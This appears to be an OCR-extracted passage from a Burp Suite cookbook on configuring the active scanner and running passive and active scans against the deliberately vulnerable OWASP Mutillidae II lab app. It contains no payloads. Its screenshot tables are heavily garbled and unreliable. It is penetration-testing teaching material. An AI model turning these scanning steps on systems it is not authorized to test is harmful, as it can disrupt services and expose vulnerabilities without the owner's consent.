| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested inserti</li> <li>Use nested</li> <li>Maximum inserti</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> </ul>                                      | dy UH<br>RL Bd<br>URL Cd<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param                                                                          | ertion point's<br>30<br>meters:<br>Iter<br>Na<br>neter Na<br>neter Na<br>neter Na                                    | me I<br>me I<br>me I<br>me I<br>me I                             | datch type<br>datches rege<br>s<br>s<br>s                                                                                          | in a recogniz<br>Ex<br>x as<br>as        | pression<br>poression<br>posessionid. <sup>1</sup><br>ponet_sessi<br>eventtarget<br>eventargum<br>viewstate                           | or example, XML d                       | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested inserti</li> <li>Use nested</li> <li>Maximum inserti</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> </ul>                                      | dy UH<br>RL Bd<br>URL C Cd<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param<br>Body param                                                            | anters:<br>Nai<br>Nai<br>Nai<br>Nai<br>Nai<br>Nai<br>Nai<br>Nai                                                      | m I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>m | Alatch type<br>Match type<br>Matches rege<br>s<br>s<br>s<br>s<br>s                                                                 | in a recogniz                            | pression<br>pression<br>posessionid. <sup>1</sup><br>ponet_sessi<br>eventtarget<br>eventargum<br>viewstate<br>eventvalidat            | or example, XML d                       | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested insert</li> <li>Use nested</li> <li>Maximum insert</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> </ul>                                        | dy UH<br>RL Bd<br>URL C C<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed 1<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2 | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param<br>Body param<br>Body param<br>Body param                                | artion point's<br>30<br>meters:<br>Nai<br>neter Nai<br>neter Nai<br>neter Nai<br>neter Nai<br>neter Nai<br>neter Nai | m I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I              | datch type<br>datches rege<br>s<br>s<br>s<br>s<br>s<br>s<br>s                                                                      | in a recogniz<br>Ex<br>x as<br>          | pression<br>pression<br>posessionid. <sup>1</sup><br>p.net_sessi<br>eventtarget<br>eventargum<br>viewstate<br>eventvalidat<br>ssionid | or example, XML d<br>onid<br>ent<br>ion | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested inserti</li> <li>Use nested</li> <li>Maximum insertion</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> <li>Skip all tests</li> </ul>            | dy UH<br>RL Bd<br>URL Cd<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G<br>G                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed 1<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param<br>Body param<br>Body parame<br>Any parame<br>ers:                       | ertion point's<br>30<br>meters:<br>1ter<br>Na<br>neter Na<br>neter Na<br>neter Na<br>neter Na<br>neter Na            | m I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I      | Alatch type<br>Alatches rege<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s                                                          | in a recogniz<br>Ex<br>x as<br>as<br>jse | pression<br>pression<br>psessionid. <sup>1</sup><br>p.net_sessi<br>eventtarget<br>eventargum<br>viewstate<br>eventvalidat<br>ssionid  | or example, XML d                       | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested inserti</li> <li>Use nested</li> <li>Maximum inserti</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> <li>Skip all tests</li> <li>Add</li> </ul> | dy UH<br>RL Bd<br>URL Cd<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed                                                                                                  | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param<br>Body parame<br>Body parame<br>Body parame<br>Body parame<br>Parameter | ertion point's<br>30<br>meters:<br>1ter<br>Na<br>neter Na<br>neter Na<br>neter Na<br>neter Na<br>neter Na            | m I me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>m    | Aatch type<br>Match type<br>Matches rege<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s | in a recogniz                            | pression<br>pression<br>psessionid. <sup>1</sup><br>p.net_sessi<br>eventarget<br>eventargum<br>viewstate<br>eventvalidat<br>ssionid   | or example, XML d                       | lata within a URL | . paramet |
| <ul> <li>ORL to bo</li> <li>Body to U</li> <li>Cookie to</li> <li>Nested inserti</li> <li>Use nested</li> <li>Maximum inserti</li> <li>Skip server-s</li> <li>Add</li> <li>Edit</li> <li>Remove</li> <li>Skip all tests</li> <li>Add</li> </ul> | dy UH<br>RL Bd<br>URL Cd<br>ion points a<br>ed insertion<br>ertion points<br>ide injection<br>Enable<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6                                                                                                    | RL to coo<br>ody to co<br>ookie to b<br>are used v<br>points<br>s per base<br>n tests for<br>ed 1<br>V<br>V<br>V<br>v<br>paramet<br>ed 1                                                         | kie<br>okie<br>ody<br>when an inse<br>e request: 3<br>r these param<br>Parameter<br>Cookie<br>Body param<br>Body param<br>Body param<br>Body parame<br>ers:<br>Parameter                        | ertion point's<br>30<br>meters:<br>1ter<br>Na<br>neter Na<br>neter Na<br>neter Na<br>neter Na<br>neter Na            | m I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>me I<br>m | Alatch type<br>Alatches rege<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s<br>s             | in a recogniz<br>Ex<br>x as<br>          | pression<br>pression<br>ponet_sessi<br>eventarget<br>eventargum<br>viewstate<br>eventvalidat<br>ssionid                               | or example, XML d                       | lata within a URL | . paramet |

Remove

Recommendations here include adding the URL-to-body, Bodyto-URL, cookie-to-URL, URL-to-cookie, body-to-cookie, and cookie-to-body insertion points when performing an assessment. This allows Burp to fuzz almost, if not all, available parameters in any given request.

• Active Scanning Engine: It provides the ability to configure the number of threads (for example, Concurrent request limit) scanner will run against the target application. This thread count, compounded with the permutations of insertion points, can create noise on the network and a possible DOS attack, depending upon the stability of the target application. Use caution and consider lowering the Concurrent request limit. The throttling of threads is available at this configuration section as well:

| ? | Active Scanning Engine                          |                                                |
|---|-------------------------------------------------|------------------------------------------------|
| 0 | These settings control the engine used for make | king HTTP requests when doing active scanning. |
|   | Concurrent request limit:                       | 10                                             |
|   | Number of retries on network failure:           | 3                                              |
|   | Pause before retry (milliseconds):              | 2000                                           |
|   | Throttle between requests (milliseconds):       | 500                                            |
|   | Add random variations to throttle               |                                                |
|   | Follow redirections where necessary             |                                                |

- **Attack Scanning Optimization**: It provides three settings for scan speed and scan accuracy.
  - Available Scan speed settings include Normal, Fast, and Thorough. Fast makes fewer requests and checks derivations of issues. Thorough makes more requests and checks for derivations

of issues. Normal is the medium setting between the other two choices. The recommendation for Scan speed is Thorough.

 Available Scan accuracy settings include Normal, Minimize false negatives, and Minimize false positives. Scan accuracy relates to the amount of evidence scanner requires before reporting an issue. The recommendation for Scan accuracy is Normal:

| ? | Active Scanning Optimization                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| ٥ | These settings let you control the behavior of the active scanning logic to reflect the objectives of the scan and the nature of the target application. See the |
|   | Scan speed: Normal                                                                                                    |
|   | Scan accuracy: Normal                                                                                                    |
|   | ☑ Use intelligent attack selection                                                                                                    |
|   |                                                                                                    |

• **Static Code Analysis:** It provides the ability to perform static analysis of binary code. By default, this check is performed in active scanner:

| ? | Static Code Analysis                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | These settings control the types of scanning that will include static analysis of executable code. Note that static analysis can consume large amounts of memory and processing, and so it may be desirable to restrict static analysis to key targets of interest. |
|   | Active scanning only                                                                                                    |
|   | Active and passive scanning                                                                                                    |
|   | O Don't perform static code analysis                                                                                                    |
|   | Maximum analysis time per item (seconds): 120                                                                                                    |

• **Scan Issues**: It provides the ability to set which vulnerabilities are tested and for which scanner (that is, passive or active). By default, all vulnerability checks are enabled:

? Scan Issues

These settings control which issues Burp will check for. You can select issues by scan type or individually. If you select individual issues, you can also select the detection methods that are used for some types of issues.

Select by scan type:

- Passive
- Light active
- Medium active
- Intrusive active
   Static code analysis

#### Select individual issues:

|          |                                      |         |       |        |           | _      |              | <i>V</i> - 000 |                     |     |
|----------|--------------------------------------|---------|-------|--------|-----------|--------|--------------|----------------|---------------------|-----|
| Enabled  | Name                                 | Passive | Light | Medium | Intrusive | Static | Typical seve | Type index     | Detection methods   |     |
|          | Unidentified code injection          |         |       |        | •         |        | High         | 0x00101000     |                     |     |
| 1        | Server-side template injection       |         |       | •      |           |        | High         | 0x00101080     |                     | - 1 |
| 1        | SSI injection                        |         |       |        | •         |        | High         | 0x00101100     | All methods enabled | 1   |
| 1        | Cross-site scripting (stored)        |         |       | •      |           |        | High         | 0x00200100     | All methods enabled |     |
|          | HTTP response header injection       |         |       | •      |           |        | High         | 0x00200200     |                     |     |
| 1        | Cross-site scripting (reflected)     |         |       | •      |           |        | High         | 0x00200300     | All methods enabled |     |
|          | Client-side template injection       |         |       | •      |           |        | High         | 0x00200308     |                     |     |
| 1        | Cross-site scripting (DOM-based)     |         |       |        |           | •      | High         | 0x00200310     |                     |     |
| 1        | Cross-site scripting (reflected DOM  |         |       | •      |           | •      | High         | 0x00200311     |                     |     |
| 1        | Cross-site scripting (stored DOM-b   |         |       | •      |           | •      | High         | 0x00200312     |                     |     |
| 1        | JavaScript injection (DOM-based)     | •       |       |        |           | •      | High         | 0x00200320     |                     |     |
| <b>I</b> | JavaScript injection (reflected DOM  |         |       | •      |           | •      | High         | 0x00200321     |                     |     |
| 1        | JavaScript injection (stored DOM-ba  |         |       | •      |           | •      | High         | 0x00200322     |                     |     |
| 1        | Path-relative style sheet import     |         |       |        |           |        | Information  | 0x00200328     |                     |     |
| 1        | Client-side SQL injection (DOM-bas   | •       |       |        |           | •      | High         | 0x00200330     |                     |     |
| 1        | Client-side SQL injection (reflected |         |       | •      |           | •      | High         | 0x00200331     |                     |     |
| 1        | Client-side SQL injection (stored DO |         |       | •      |           |        | High         | 0x00200332     |                     |     |

# **Getting ready**

Using the OWASP Mutillidae II application found within the OWASP BWA VM, we will begin our scanning process and monitor our progress using the Scan queue tab.

## How to do it...

Ensure Burp and OWASP BWA VM is running while Burp is configured in the Firefox browser used to view the OWASP BWA applications.

From the OWASP BWA landing page, click the link to the OWASP Mutillidae II application:

1. From the Target | Site map tab, right-click the mutillidae folder and select Passively scan this branch. The passive scanner will hunt for vulnerabilities, which will appear in the Issues window:

| Target        | Proxy                                                                  | Spider             | Scanner                                                                   | Intruder                                              | Repeater   |   |  |  |  |  |  |  |  |
|---------------|------------------------------------------------------------------------|--------------------|---------------------------------------------------------------------------|-------------------------------------------------------|------------|---|--|--|--|--|--|--|--|
| Site map      | Scope                                                                  | •                  |                                                                           |                                                       |            |   |  |  |  |  |  |  |  |
|               |                                                                        |                    |                                                                           |                                                       |            |   |  |  |  |  |  |  |  |
| Filter: Hidir | Filter: Hiding out of scope and not found items; hiding CSS, image and |                    |                                                                           |                                                       |            |   |  |  |  |  |  |  |  |
| V 🚺 http      | http://192.168.56.101 mutillidae                                       |                    |                                                                           |                                                       |            |   |  |  |  |  |  |  |  |
| ► \$          | mutillidae<br>🍋 /                                                      |                    | http://192.10                                                             | 68.56.101/n                                           | nutillidae |   |  |  |  |  |  |  |  |
| ▶             | docum                                                                  | er i               | Remove fron                                                               | n scope                                               |            |   |  |  |  |  |  |  |  |
| ►             | framer include                                                         | .hi<br>:s          | Spider this b                                                             | ranch                                                 |            |   |  |  |  |  |  |  |  |
|               | 놀 index.p<br>🚡 javasc                                                  | nic <sup>1</sup>   | Actively sca<br>Passively sc                                              | an this bran                                          | nch        |   |  |  |  |  |  |  |  |
| ► 🕯           | b level-1                                                              | -h I               | Engagement                                                                | tools                                                 |            | • |  |  |  |  |  |  |  |
| ▶             | b set-up                                                               | -d                 | Compare site                                                              | e maps                                                |            |   |  |  |  |  |  |  |  |
|               | include<br>index.p<br>javasc<br>level-1<br>set-up<br>webse             | s<br>h<br>-h<br>-d | Actively sca<br>Passively sc<br>Engagement<br>Compare site<br>Expand bran | n this brand<br>an this bran<br>tools<br>e maps<br>ch | ch<br>nch  |   |  |  |  |  |  |  |  |

2. From the Target | Site map tab, right-click the mutillidae folder and select Actively scan this branch:

| Target   | Proxy | Spider | Scanner | Intruder | Repeater |  |
|----------|-------|--------|---------|----------|----------|--|
| Site map | Scope | •      |         |          |          |  |



3. Upon initiating the active scanner, a pop-up dialog box appears prompting for removal of duplicate items, items without parameters, items with media response, or items of certain file types. This pop-up is the Active scanning wizard. For this recipe, use the default settings and click Next:

| 7 | Remove duplicate items (same URL and parameters) [62 items]            |
|---|------------------------------------------------------------------------|
|   | Remove items already scanned (same URL and parameters) [all 104 items] |
|   | Remove out-of-scope items [0 items]                                    |
|   | Remove items with no parameters [17 items]                             |
| 7 | Remove items with media responses [0+ items]                           |
|   | Remove items with the following extensions [6 items]                   |
|   | js,gif,jpg,png,css                                                     |
|   |                                                                        |

4. Verify all paths shown are desired for scanning. Any undesired file types or paths can be removed with the Remove button. Once complete, click OK:

#### 🚯 Active scanning wizard

Review the items you have selected for scanning. Double-click items to view full details. You can remove individual items which you do not wish to scan, or go back to modify your general filters.

| Host                         | A Method            | URL                                                        | Params     | Cor      |
|------------------------------|---------------------|------------------------------------------------------------|------------|----------|
| http://192.168.56.101        | GET                 | /mutillidae/                                               | 0          | 0        |
| http://192.168.56.101        | GET                 | /mutillidae/?page=add-to-your-blog.php                     | 1          | 0        |
| nttp://192.168.56.101        | GET                 | /mutillidae/documentation/mutillidae-installation-on-xam   | 0          | 0        |
| ttp://192.168.56.101         | GET                 | /mutillidae/framer.html                                    | 0          | 0        |
| ttp://192.168.56.101         | GET                 | /mutillidae/includes/pop-up-help-context-generator.php     | 0          | 0        |
| ittp://192.168.56.101        | GET                 | /mutillidae/includes/pop-up-help-context-generator.ph      | 1          | 0        |
| ittp://192.168.56.101        | GET                 | /mutillidae/index.php                                      | 0          | 0        |
| ttp://192.168.56.101         | GET                 | /mutillidae/index.php?do=logout                            | 1          | 0        |
| nttp://192.168.56.101        | GET                 | /mutillidae/index.php?do=toggle-bubble-hints&page=/o       | 2          | 0        |
|                              |                     |                                                            |            | 7.       |
| ! items                      |                     | R                                                          | emove      | Revert   |
| ote: You have selected to re | move items with me  | edia responses. Some of the above items do not yet have re | sponses an | d so may |
| e removed from the scan wh   | ien their responses | have been analyzed.                                        |            |          |
|                              |                     |                                                            | Back       | OK       |

You may be prompted regarding the out-of-scope items. If so, click Yes to include those items. Scanner will begin.

5. Check the status of scanner by looking at the Scanner queue tab:

| Te                                                                | arget Proxy Spider    | Scanner Intruder Repeater | Sequencer Decoder               | Comparer  | Extender    | Project options | User options | Alerts   |        |                  |  |  |
|-------------------------------------------------------------------|-----------------------|---------------------------|---------------------------------|-----------|-------------|-----------------|--------------|----------|--------|------------------|--|--|
| Issue activity Scan queue Live scanning Issue definitions Options |                       |                           |                                 |           |             |                 |              |          |        |                  |  |  |
| # .                                                               | A Host                | URL                       |                                 | St        | tatus       |                 | Issues       | Requests | Errors | Insertion points |  |  |
| 54                                                                | http://192.168.56.101 | /mutillidae/webservice    | es/soap/ws-hello-world.ph       | ip fir    | nished      |                 | 7            | 567      |        | 9                |  |  |
| 55                                                                | http://192.168.56.101 | /mutillidae/              |                                 | 09        | % complete  |                 |              | 38       |        | 4                |  |  |
| 56                                                                | http://192.168.56.101 | /mutillidae/              |                                 | 09        | % complete  |                 |              | 38       |        | 9                |  |  |
| 57                                                                | http://192.168.56.101 | /mutillidae/              |                                 | 09        | % complete  |                 |              | 38       |        | 9                |  |  |
| 58                                                                | http://192.168.56.101 | /mutillidae/documenta     | tion/mutillidae-installation-or | n-xam 09  | % complete  |                 |              | 21       |        | 8                |  |  |
| 59                                                                | http://192.168.56.101 | /mutillidae/framer.html   |                                 | fir       | nished      |                 | 3            | 487      |        | 8                |  |  |
| 60                                                                | http://192.168.56.101 | /mutillidae/includes/po   | p-up-help-context-generat       | or.php 10 | 0% complete |                 | 1            | 77       |        | 9                |  |  |
| 61                                                                | http://192.168.56.101 | /mutillidae/includes/po   | p-up-help-context-generat       | or.php 09 | % complete  |                 | 1            | 45       |        | 10               |  |  |
| 62                                                                | http://192.168.56.101 | /mutillidae/includes/po   | p-up-help-context-generat       | or.php 09 | % complete  |                 | 1            | 16       |        | 10               |  |  |
| 63                                                                | http://192.168.56.101 | /mutillidae/index.php     |                                 | w         | vaiting     |                 |              |          |        |                  |  |  |

6. As scanner finds issues, they are displayed on the Target tab, in the Issues panel. This panel is only available in the Professional edition since it
#### complements the scanner's functionality:

| Target Proxy Spider Scanner Intruder Repeater Seq                                                                                                    | encer Decoder Comparer                                                                                                    | Extender Proje                                                                                                    | ct options User option                                                                                                    | ns Alerts                                                        |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Site map Scope                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |  |  |  |  |  |
| Logging of out-of-scope Proxy traffic is disabled Re-enable                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |  |  |  |  |  |
| Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                  |                                                                                                    |  |  |  |  |  |
| http://192.168.56.101 mutilidae                                                                                                    | Contents                                                                                                    |                                                                                                    |                                                                                                    |                                                                  | Issues                                                                                                    |  |  |  |  |  |
| <ul> <li>mutilidae</li> <li>documentation</li> <li>framer.html</li> <li>includes</li> <li>index.php</li> <li>javascript</li> <li>index.php</li> <li>isevel-1-hints-page-wrapper.php</li> <li>set-up-database.php</li> <li>webservices</li> </ul> | Host         I           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0           http://192.168.56.101         0 | Method URL<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid<br>GET /mutilid | Pa<br>lae/<br>lae/?page=show-l<br>lae/documentation<br>lae/includes/pop-u<br>lae/includes/pop-u<br>lae/includes/pop-u<br>lae/includes/pop-u<br>lae/index.php?pag<br>lae/javascript/boo | arams \$<br>2 ↓<br>2 2<br>2 2<br>2 2<br>2 2<br>2 2<br>2 2<br>2 2 | Our injection [2]     Our injection [2]     Our injection [2]     Our injection [2]     Our injection [2]     Our injection [2]     Our injection [2]     Our injection [2]     Our injection [2]     Password field with autocomplete enabled     Input returned in response (reflected) [17]     I Cross-domain Referer leakage [3]     I HTML does not specify charset [6]     I Frameable response (potential Clickjacking) [8]     I Link manipulation (reflected) [2]     Path-relative style sheet import [3]                            |  |  |  |  |  |
|                                                                                                    | Request       Response         Raw       Headers       Hex         GET /mutillidae/       HTP,         Host:       152.168.56.101         User-Agent:       Mozilla/S         rv:       61.0)       Gecko/201001         Accept:       text/html, application,         /*:       q=0.8         Accept-Language:       en-UX         Refere:       http://192.11         Connection:       close         Upgrade-Insecure-Require         ?                                                                                                    | /1.1<br>.0 (Windows N<br>01 Firefox/61<br>/xhtml+xml, ap<br>(S,en;q=0.5<br>, deflate<br>68.56.101/<br>ests: 1                                              | T 10.0; Win64; x4<br>.0<br>pplication/xml;q=4                                                                                                    | 64;<br>0.9,*                                                     | Advisory SQL injection Issue: SQL injection Severity: High Confidence: Certain Host: http://192.168.56.101 Issue detail 2 instances of this issue were identified, at the following locations: • /multilidae/includes/pop-up-help-context-generator.php [pagename parameter] • /multilidae/includes/pop-up-help-context-generator.php [pagename parameter] Issue background SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL queries in an unsafe manner. An attacker can supply crafted input |  |  |  |  |  |

## **Reporting issues**

Reporting capabilities are only available in Burp Professional edition.

In Burp Professional, as scanner discovers a vulnerability, it will be added to a list of issues found on the Target tab, in the right-hand side of the UI. Issues are color-coded to indicate the severity and confidence level. An issue with a red exclamation point means it is a high severity and the confidence level is certain. For example, the SQL Injection issue shown here contains both of these attributes.

Items with a lower severity or confidence level will be low, informational, and yellow, gray, or black in color. These items require manual penetration testing to validate whether the vulnerability is present. For example, Input returned in response is a potential vulnerability identified by scanner and shown in the following screenshot. This could be an attack vector for **cross-site scripting** (**XSS**) or it could be a false positive. It is up to the penetration tester and their level of experience to validate such an issue:



- **Severity levels**: The severity levels available include high, medium, low, information, and false positive. Any findings marked as false positive will not appear on the generated report. False positive is a severity level that must be manually set by the penetration tester on an issue.
- **Confidence levels**: The confidence levels available include certain, firm, and tentative.

# **Getting ready**

After the scanning process completes, we need to validate our findings, adjust severities accordingly, and generate our report.

### How to do it...

1. For this recipe, select Cookie without HttpOnly flag set under the Issues heading:

#### Issues

